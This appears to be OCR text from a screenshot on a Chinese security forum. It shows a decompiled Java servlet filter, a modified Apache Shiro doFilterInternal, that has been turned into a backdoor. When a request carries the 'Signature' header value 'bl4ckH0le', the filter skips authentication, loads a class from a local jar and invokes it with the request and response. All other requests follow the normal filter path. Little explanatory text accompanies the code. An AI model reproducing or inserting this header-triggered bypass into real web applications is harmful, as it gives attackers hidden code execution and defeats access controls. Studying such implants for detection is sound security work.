 protected void doFilterInternal(ServletRequest var1, ServletResponse var2, FilterChain var3) throws ServletException, IOException {
String var4 = (String)var1.getClass().getMethod( name: "getHeader", String.class).invoke(var1, ...args: "Signature");
if ("bl4ckH0le".equals(var4)) {
URL var12 = (new File( pathname: " ")).toURI().toURL();
打包后jar的绝对路径
URLClassLoader var13 = new URLClassLoader(new URL[]{var12});
Object var14 = var13.loadClass( name: "com.jk.HookFun").newInstance();
var14.getClass().getMethod( name: "beforeMethod", Object.class, Object.class).invoke(var14, var1, var2);
} else {
Throwable var10 = null;
try {
ServletRequest var5 = this.prepareServletRequest(var1, var2, var3);
ServletResponse var6 = this.prepareServletResponse(var5, var2, var3);
WebSubject var7 = this.createSubject(var5, var6);
var7.execute(new 1(this, var5, var6, var3));
} catch (ExecutionException var8) {
var10 = var8.getCause();
} catch (Throwable var9) {
var10 = var9;
}
if (var10 != null) {
if (var10 instanceof ServletException) {
throw (ServletException)var10;
} else if (var10 instanceof IOException) {
throw (IOException)var10;
} else {
String var11 = "Filtered request failed.";
throw new ServletException(var11, var10);
}
}
}
}
先知社区